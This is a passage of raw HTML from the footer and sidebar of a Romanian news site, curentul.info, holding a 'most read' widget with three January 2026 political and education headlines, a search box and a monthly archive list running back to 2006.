<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_69733c24c7d7b_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#6310060011061702110a021723001611060d17160f4d0a0d050c"><span class="__cf_email__" data-cfemail="a1d2c4c2d3c4d5c0d3c8c0d5e1c2d4d3c4cfd5d4cd8fc8cfc7ce">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#483b2d2b3a2d3c293a21293c082b3d3a2d263c3d246621262e27"><span class="__cf_email__" data-cfemail="bccfd9dfced9c8ddced5ddc8fcdfc9ced9d2c8c9d092d5d2dad3">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_69733c24c8324_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_69733c24c8324" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_69733c24c8324 = new tdBlock();
block_td_uid_19_69733c24c8324.id = "td_uid_19_69733c24c8324";
block_td_uid_19_69733c24c8324.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_69733c24c8324_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_69733c24c8324_rand","tdc_css_class_style":"td_uid_19_69733c24c8324_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_69733c24c8324.td_column_number = "1";
block_td_uid_19_69733c24c8324.block_type = "td_block_7";
block_td_uid_19_69733c24c8324.post_count = "3";
block_td_uid_19_69733c24c8324.found_posts = "10";
block_td_uid_19_69733c24c8324.header_color = "#";
block_td_uid_19_69733c24c8324.ajax_pagination_infinite_stop = "";
block_td_uid_19_69733c24c8324.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_19_69733c24c8324);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_69733c24c8324 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:45+00:00" >11:21, 18 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T20:30:31+00:00" >20:30, 19 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(38)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2012/08/'> august 2012 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2012/07/'> iulie 2012 &nbsp;(1105)</option>
	<option value='https://www.curentul.info/2012/06/'> iunie 2012 &nbsp;(1046)</option>
	<option value='https://www.curentul.info/2012/05/'> mai 2012 &nbsp;(1058)</option>
	<option value='https://www.curentul.info/2012/04/'> aprilie 2012 &nbsp;(958)</option>
	<option value='https://www.curentul.info/2012/03/'> martie 2012 &nbsp;(1292)</option>
	<option value='https://www.curentul.info/2012/02/'> februarie 2012 &nbsp;(1164)</option>
	<option value='https://www.curentul.info/2012/01/'> ianuarie 2012 &nbsp;(907)</option>
	<option value='https://www.curentul.info/2011/12/'> decembrie 2011 &nbsp;(845)</option>
	<option value='https://www.curentul.info/2011/11/'> noiembrie 2011 &nbsp;(1171)</option>
	<option value='https://www.curentul.info/2011/10/'> octombrie 2011 &nbsp;(1088)</option>
	<option value='https://www.curentul.info/2011/09/'> septembrie 2011 &nbsp;(1173)</option>
	<option value='https://www.curentul.info/2011/08/'> august 2011 &nbsp;(1189)</option>
	<option value='https://www.curentul.info/2011/07/'> iulie 2011 &nbsp;(1185)</option>
	<option value='https://www.curentul.info/2011/06/'> iunie 2011 &nbsp;(1268)</option>
	<option value='https://www.curentul.info/2011/05/'> mai 2011 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2011/04/'> aprilie 2011 &nbsp;(1074)</option>
	<option value='https://www.curentul.info/2011/03/'> martie 2011 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2011/02/'> februarie 2011 &nbsp;(1126)</option>
	<option value='https://www.curentul.info/2011/01/'> ianuarie 2011 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2010/12/'> decembrie 2010 &nbsp;(1345)</option>
	<option value='https://www.curentul.info/2010/11/'> noiembrie 2010 &nbsp;(1304)</option>
	<option value='https://www.curentul.info/2010/10/'> octombrie 2010 &nbsp;(1222)</option>
	<option value='https://www.curentul.info/2010/09/'> septembrie 2010 &nbsp;(1274)</option>
	<option value='https://www.curentul.info/2010/08/'> august 2010 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2010/07/'> iulie 2010 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2010/06/'> iunie 2010 &nbsp;(1335)</option>
	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
